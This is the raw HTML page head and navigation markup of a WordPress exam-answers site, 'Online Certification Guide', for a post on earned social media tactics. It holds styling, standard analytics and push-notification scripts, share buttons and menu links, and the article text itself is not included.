.post-image:not(:first-child), .page-content:not(:first-child), .entry-content:not(:first-child), .entry-summary:not(:first-child), footer.entry-meta{margin-top:0em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:0em;}.main-navigation.slideout-navigation .main-nav > ul > li > a{line-height:60px;}
</style>
<link rel='stylesheet' id='generate-child-css' href='https://onlinecertificationguide.com/wp-content/themes/functions/style.css?ver=1619111298' media='all' />
<style id='generateblocks-inline-css'>
.gb-container .wp-block-image img{vertical-align:middle;}.gb-container .gb-shape{position:absolute;overflow:hidden;pointer-events:none;line-height:0;}.gb-container .gb-shape svg{fill:currentColor;}.gb-container-22f56446{margin-top:20px;margin-bottom:20px;border-radius:10px;border:4px solid rgba(255, 255, 255, 0);background-color:rgba(224, 98, 2, 0.19);}.gb-container-22f56446 > .gb-inside-container{padding:20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-22f56446 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-a713701d > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-a713701d{width:25%;}.gb-grid-wrapper > .gb-grid-column-a713701d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-648b80dc > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-648b80dc{width:75%;}.gb-grid-wrapper > .gb-grid-column-648b80dc > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-eb0fba73{margin-top:20px;margin-bottom:20px;border-radius:10px;border:4px solid rgba(255, 255, 255, 0);background-color:rgba(171, 184, 195, 0.11);max-width:1200px;margin-left:auto;margin-right:auto;}.gb-container-eb0fba73 > .gb-inside-container{padding:20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-eb0fba73 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper{display:flex;flex-wrap:wrap;}.gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-grid-wrapper-93934c71{margin-left:-30px;}.gb-grid-wrapper-93934c71 > .gb-grid-column{padding-left:30px;}.gb-icon svg{fill:currentColor;}.gb-highlight{background:none;color:unset;}h4.gb-headline-e69b29aa{font-weight:bold;}@media (max-width: 767px) {.gb-grid-wrapper > .gb-grid-column-22f56446{width:100%;}.gb-grid-wrapper > .gb-grid-column-a713701d{width:100%;}.gb-grid-wrapper > .gb-grid-column-648b80dc{width:100%;}.gb-grid-wrapper > .gb-grid-column-eb0fba73{width:100%;}}
</style>
<link rel='stylesheet' id='generate-offside-css' href='https://onlinecertificationguide.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.0.2' media='all' />
<style id='generate-offside-inline-css'>
.slideout-navigation.main-navigation .main-nav ul li a{font-weight:normal;text-transform:none;}.slideout-navigation.main-navigation ul ul{background-color:#dee8f1;}.slideout-navigation.main-navigation .main-nav ul ul li a{color:#000000;}.slideout-navigation, .slideout-navigation a{color:#ffffff;}.slideout-navigation button.slideout-exit{color:#ffffff;padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://onlinecertificationguide.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.0.2' media='all' />
<style id='generate-navigation-branding-inline-css'>
.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.navigation-branding img, .site-logo.mobile-header-logo img{height:65px;width:auto;}.navigation-branding .main-title{line-height:65px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
</style>
<script src="https://onlinecertificationguide.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://onlinecertificationguide.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=UA-163245054-1" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["onlinecertificationguide.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-163245054-1", {"anonymize_ip":true,"optimize_id":"OPT-52N7NVP"});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://onlinecertificationguide.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onlinecertificationguide.com/wp-json/wp/v2/posts/538" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onlinecertificationguide.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://onlinecertificationguide.com/?p=538' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onlinecertificationguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonlinecertificationguide.com%2Fan-example-of-an-earned-social-media-tactic%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onlinecertificationguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonlinecertificationguide.com%2Fan-example-of-an-earned-social-media-tactic%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.110.0" />      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://onlinecertificationguide.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '909380e9-bdef-4e50-80b8-d8e000138ffe';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://onlinecertificationguide.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['acceptButtonText'] = "YES";
oneSignal_options['promptOptions']['cancelButtonText'] = "👉";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['colors']['circle.background'] = '#F74524';
oneSignal_options['notifyButton']['colors']['circle.foreground'] = 'white';
oneSignal_options['notifyButton']['colors']['badge.background'] = 'black';
oneSignal_options['notifyButton']['colors']['badge.foreground'] = 'black';
oneSignal_options['notifyButton']['colors']['badge.bordercolor'] = 'white';
oneSignal_options['notifyButton']['colors']['pulse.color'] = '#e54b4d';
oneSignal_options['notifyButton']['colors']['dialog.button.background'] = '#e54b4d';
oneSignal_options['notifyButton']['colors']['dialog.button.background.hovering'] = '#CC3234';
oneSignal_options['notifyButton']['colors']['dialog.button.background.active'] = '#B2181A';
oneSignal_options['notifyButton']['colors']['dialog.button.foreground'] = 'white';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<div class="nkbtechworld-float-social-wrapper hide-on-mobile hide-on-tablet">
	<a class="nkbtechworld-float-social-sharing nkbtechworld-social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fonlinecertificationguide.com%2Fan-example-of-an-earned-social-media-tactic%2F" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M9 8h-3v4h3v12h5v-12h3.642l.358-4h-4v-1.667c0-.955.192-1.333 1.115-1.333h2.885v-5h-3.808c-3.596 0-5.192 1.583-5.192 4.615v3.385z"/></svg></a>
	<a class="nkbtechworld-float-social-sharing nkbtechworld-social-twitter" href="https://twitter.com/intent/tweet?text=An+example+of+an+%E2%80%9Cearned%E2%80%9D+social+media+tactic%3A&amp;url=https%3A%2F%2Fonlinecertificationguide.com%2Fan-example-of-an-earned-social-media-tactic%2F&amp;via=nandanbhunia5" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M24 4.557c-.883.392-1.832.656-2.828.775 1.017-.609 1.798-1.574 2.165-2.724-.951.564-2.005.974-3.127 1.195-.897-.957-2.178-1.555-3.594-1.555-3.179 0-5.515 2.966-4.797 6.045-4.091-.205-7.719-2.165-10.148-5.144-1.29 2.213-.669 5.108 1.523 6.574-.806-.026-1.566-.247-2.229-.616-.054 2.281 1.581 4.415 3.949 4.89-.693.188-1.452.232-2.224.084.626 1.956 2.444 3.379 4.6 3.419-2.07 1.623-4.678 2.348-7.29 2.04 2.179 1.397 4.768 2.212 7.548 2.212 9.142 0 14.307-7.721 13.995-14.646.962-.695 1.797-1.562 2.457-2.549z"/></svg></a>
	<a class="nkbtechworld-float-social-sharing nkbtechworld-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fonlinecertificationguide.com%2Fan-example-of-an-earned-social-media-tactic%2F&amp;media=&amp;description=An+example+of+an+%E2%80%9Cearned%E2%80%9D+social+media+tactic%3A" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M12 0c-6.627 0-12 5.372-12 12 0 5.084 3.163 9.426 7.627 11.174-.105-.949-.2-2.405.042-3.441.218-.937 1.407-5.965 1.407-5.965s-.359-.719-.359-1.782c0-1.668.967-2.914 2.171-2.914 1.023 0 1.518.769 1.518 1.69 0 1.029-.655 2.568-.994 3.995-.283 1.194.599 2.169 1.777 2.169 2.133 0 3.772-2.249 3.772-5.495 0-2.873-2.064-4.882-5.012-4.882-3.414 0-5.418 2.561-5.418 5.207 0 1.031.397 2.138.893 2.738.098.119.112.224.083.345l-.333 1.36c-.053.22-.174.267-.402.161-1.499-.698-2.436-2.889-2.436-4.649 0-3.785 2.75-7.262 7.929-7.262 4.163 0 7.398 2.967 7.398 6.931 0 4.136-2.607 7.464-6.227 7.464-1.216 0-2.359-.631-2.75-1.378l-.748 2.853c-.271 1.043-1.002 2.35-1.492 3.146 1.124.347 2.317.535 3.554.535 6.627 0 12-5.373 12-12 0-6.628-5.373-12-12-12z" fill-rule="evenodd" clip-rule="evenodd"/></svg></a>
	<a class="nkbtechworld-float-social-sharing nkbtechworld-social-linkedin" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fonlinecertificationguide.com%2Fan-example-of-an-earned-social-media-tactic%2F&amp;title=An+example+of+an+%E2%80%9Cearned%E2%80%9D+social+media+tactic%3A&amp;mini=true" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M4.98 3.5c0 1.381-1.11 2.5-2.48 2.5s-2.48-1.119-2.48-2.5c0-1.38 1.11-2.5 2.48-2.5s2.48 1.12 2.48 2.5zm.02 4.5h-5v16h5v-16zm7.982 0h-4.968v16h4.969v-8.399c0-4.67 6.029-5.052 6.029 0v8.399h4.988v-10.131c0-7.88-8.922-7.593-11.018-3.714v-2.155z"/></svg></a>
	<a class="nkbtechworld-float-social-sharing nkbtechworld-social-whatsapp" href="https://api.whatsapp.com/send?text=An+example+of+an+%E2%80%9Cearned%E2%80%9D+social+media+tactic%3A https%3A%2F%2Fonlinecertificationguide.com%2Fan-example-of-an-earned-social-media-tactic%2F" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z"/></svg></a>
	<a class="nkbtechworld-float-social-sharing nkbtechworld-social-reddit" href="https://reddit.com/submit?url=https%3A%2F%2Fonlinecertificationguide.com%2Fan-example-of-an-earned-social-media-tactic%2F&title=An+example+of+an+%E2%80%9Cearned%E2%80%9D+social+media+tactic%3A" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M24 11.779c0-1.459-1.192-2.645-2.657-2.645-.715 0-1.363.286-1.84.746-1.81-1.191-4.259-1.949-6.971-2.046l1.483-4.669 4.016.941-.006.058c0 1.193.975 2.163 2.174 2.163 1.198 0 2.172-.97 2.172-2.163s-.975-2.164-2.172-2.164c-.92 0-1.704.574-2.021 1.379l-4.329-1.015c-.189-.046-.381.063-.44.249l-1.654 5.207c-2.838.034-5.409.798-7.3 2.025-.474-.438-1.103-.712-1.799-.712-1.465 0-2.656 1.187-2.656 2.646 0 .97.533 1.811 1.317 2.271-.052.282-.086.567-.086.857 0 3.911 4.808 7.093 10.719 7.093s10.72-3.182 10.72-7.093c0-.274-.029-.544-.075-.81.832-.447 1.405-1.312 1.405-2.318zm-17.224 1.816c0-.868.71-1.575 1.582-1.575.872 0 1.581.707 1.581 1.575s-.709 1.574-1.581 1.574-1.582-.706-1.582-1.574zm9.061 4.669c-.797.793-2.048 1.179-3.824 1.179l-.013-.003-.013.003c-1.777 0-3.028-.386-3.824-1.179-.145-.144-.145-.379 0-.523.145-.145.381-.145.526 0 .65.647 1.729.961 3.298.961l.013.003.013-.003c1.569 0 2.648-.315 3.298-.962.145-.145.381-.144.526 0 .145.145.145.379 0 .524zm-.189-3.095c-.872 0-1.581-.706-1.581-1.574 0-.868.709-1.575 1.581-1.575s1.581.707 1.581 1.575-.709 1.574-1.581 1.574z"/></svg></a>
</div><!-- There is no amphtml version available for this URL. -->
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-KKQPQ4F' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://onlinecertificationguide.com/wp-content/uploads/2020/04/cropped-Online-Certification-Guide-transparent-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://onlinecertificationguide.com/wp-content/uploads/2020/04/cropped-Online-Certification-Guide-transparent-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onlinecertificationguide.com/wp-content/uploads/2020/04/cropped-Online-Certification-Guide-transparent-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://onlinecertificationguide.com/wp-content/uploads/2020/04/cropped-Online-Certification-Guide-transparent-3-270x270.png" />
		<style id="wp-custom-css">
			/* Social Share Button */

.nkbtechworld-social-wrapper {
    margin: 30px 0;
    font-size: 0;
}

.nkbtechworld-social-wrapper span {
    font-weight: bold;
    padding-right: 10px;
    font-size: 16px;
}

.nkbtechworld-social-sharing {
    font-size: 17px;
    padding: 7px 20px;
}

@media only screen and (max-width: 600px) {
    .nkbtechworld-social-sharing {
        font-size: 17px;
        padding: 7px 12px;
        display: inline-block;
    }
}

.nkbtechworld-social-sharing svg {
    position: relative;
    top: 0.15em;
    display: inline-block;
}

.nkbtechworld-social-sharing:first-of-type {
    border-radius: 100px 0 0 100px;
}

.nkbtechworld-social-sharing:last-of-type {
    border-radius: 0 100px 100px 0;
}

.nkbtechworld-social-facebook {
    fill: #fff;
    background-color: rgba(59, 89, 152, 1);

}

.nkbtechworld-social-facebook:hover {
    background-color: rgba(59, 89, 152, .8);
}

.nkbtechworld-social-twitter {
    fill: #fff;
    background-color: rgba(29, 161, 242, 1);
}

.nkbtechworld-social-twitter:hover {
    background-color: rgba(29, 161, 242, .8);
}

.nkbtechworld-social-pinterest {
    fill: #fff;
    background-color: rgba(189, 8, 28, 1);
}

.nkbtechworld-social-pinterest:hover {
    background-color: rgba(189, 8, 28, .8);
}

.nkbtechworld-social-linkedin {
    fill: #fff;
    background-color: rgba(0, 119, 181, 1);
}

.nkbtechworld-social-linkedin:hover {
    background-color: rgba(0, 119, 181, .8);
}

.nkbtechworld-social-whatsapp {
    fill: #fff;
    background-color: rgba(37, 211, 102, 1);
}

.nkbtechworld-social-whatsapp:hover {
    background-color: rgba(37, 211, 102, .8);
}

.nkbtechworld-social-reddit {
    fill: #fff;
    background-color: rgba(255, 87, 0, 1);
}

.nkbtechworld-social-reddit:hover {
    background-color: rgba(255, 87, 0, .8);
}

/* Floating Social Share */

.nkbtechworld-float-social-wrapper {
    position: fixed;
    top: 60%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 9999;
}

.nkbtechworld-float-social-sharing {
    display: flex;
    flex-wrap: nowrap;
    flex-direction: column;
    align-items: flex-start;
    min-height: 40px;
    font-size: 12px;
    padding: 5px 10px;
}

.nkbtechworld-float-social-sharing svg {
    position: relative;
    top: 0.5em;
}

.nkbtechworld-float-social-sharing:first-of-type {
    border-top-right-radius: 10px;
}

.nkbtechworld-float-social-sharing:last-of-type {
    border-bottom-right-radius: 10px;
}

.nkbtechworld-social-facebook {
    fill: #fff;
    background-color: rgba(59, 89, 152, 1);
}

.nkbtechworld-social-facebook:hover {
    background-color: rgba(59, 89, 152, .8);
}

.nkbtechworld-social-twitter {
    fill: #fff;
    background-color: rgba(29, 161, 242, 1);
}

.nkbtechworld-social-twitter:hover {
    background-color: rgba(29, 161, 242, .8);
}

.nkbtechworld-social-pinterest {
    fill: #fff;
    background-color: rgba(189, 8, 28, 1);
}

.nkbtechworld-social-pinterest:hover {
    background-color: rgba(189, 8, 28, .8);
}

.nkbtechworld-social-linkedin {
    fill: #fff;
    background-color: rgba(0, 119, 181, 1);
}

.nkbtechworld-social-linkedin:hover {
    background-color: rgba(0, 119, 181, .8);
}

.nkbtechworld-social-whatsapp {
    fill: #fff;
    background-color: rgba(37, 211, 102, 1);
}

.nkbtechworld-social-whatsapp:hover {
    background-color: rgba(37, 211, 102, .8);
}

.nkbtechworld-social-reddit {
    fill: #fff;
    background-color: rgba(255, 87, 0, 1);
}

.nkbtechworld-social-reddit:hover {
    background-color: rgba(255, 87, 0, .8);
}


/*  Stickey Last Widget  */
@media(min-width: 769px) {

  /* stick right sidebar */

              .inside-right-sidebar,

              .inside-left-sidebar {

                         position: -webkit-sticky;

                         position: sticky;

                         top: 60px;

              }

  }

/*  Recent post in 404 page */

.recent404 {
	margin-top: 20px;
}

#wpsp-3622 {
	padding: 5px 0 0 20px;
	font-weight: bold;
	font-size: 18px;
}

#wpsp-3622 p{
	margin: -10px 0;
}

#wpsp-3622 p::before{
	content: "• ";
	color: #1b78e2;
}

/* Container style */

/* .separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container {
    padding: 28px 20px 25px 30px;
    border-radius: 10px;
    border: 1px solid #d5d5d5;
    box-shadow: rgb(23 43 99 / 20%) 0 2px 8px;
} */


.post-image-aligned-left .post-image img {
    margin-top: -20px;
/*     border-radius: 10px; */
/*     box-shadow: rgb(23 43 99 / 20%) 0px 0px 10px; */
}

/* .resize-featured-image .post-image img {
    width: 280px;
    height: 145px;
    object-fit: cover;
} */

.inside-article .entry-summary {
    margin-top: 5px;
}


.entry-content {
	padding-top: 20px;
}
		</style>
					<style type="text/css">
					.is-form-id-4127 .is-search-input::-webkit-input-placeholder {
			    color: #bb4f8b !important;
			}
			.is-form-id-4127 .is-search-input:-moz-placeholder {
			    color: #bb4f8b !important;
			    opacity: 1;
			}
			.is-form-id-4127 .is-search-input::-moz-placeholder {
			    color: #bb4f8b !important;
			    opacity: 1;
			}
			.is-form-id-4127 .is-search-input:-ms-input-placeholder {
			    color: #bb4f8b !important;
			}
                        			.is-form-style-1.is-form-id-4127 .is-search-input:focus,
			.is-form-style-1.is-form-id-4127 .is-search-input:hover,
			.is-form-style-1.is-form-id-4127 .is-search-input,
			.is-form-style-2.is-form-id-4127 .is-search-input:focus,
			.is-form-style-2.is-form-id-4127 .is-search-input:hover,
			.is-form-style-2.is-form-id-4127 .is-search-input,
			.is-form-style-3.is-form-id-4127 .is-search-input:focus,
			.is-form-style-3.is-form-id-4127 .is-search-input:hover,
			.is-form-style-3.is-form-id-4127 .is-search-input,
			.is-form-id-4127 .is-search-input:focus,
			.is-form-id-4127 .is-search-input:hover,
			.is-form-id-4127 .is-search-input {
                                color: #bb4f8b !important;                                                                			}
                        			</style>
		</head>

<body class="post-template-default single single-post postid-538 single-format-standard wp-embed-responsive post-image-below-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-no-transition sticky-enabled desktop-sticky-menu generatepress both-sidebars nav-below-header separate-containers header-aligned-center dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
			<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KKQPQ4F" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<nav class="auto-hide-sticky has-branding main-navigation nav-align-right has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<div class="navigation-branding"><p class="main-title" itemprop="headline">
					<a href="https://onlinecertificationguide.com/" rel="home">
						Online Certification Guide
					</a>
				</p></div>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-797"><a href="#">NPTEL<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1369"><a href="https://onlinecertificationguide.com/data-structures-nptel/">Data Structures</a></li>
</ul>
</li>
<li id="menu-item-3440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3440"><a href="#">Certificate Exams<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-751"><a href="#">Hootsuite Certification<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://onlinecertificationguide.com/hootsuite-platform-certification/">Hootsuite Platform</a></li>
		<li id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="https://onlinecertificationguide.com/hootsuite-social-marketing-certification/">Hootsuite Social Marketing</a></li>
	</ul>
</li>
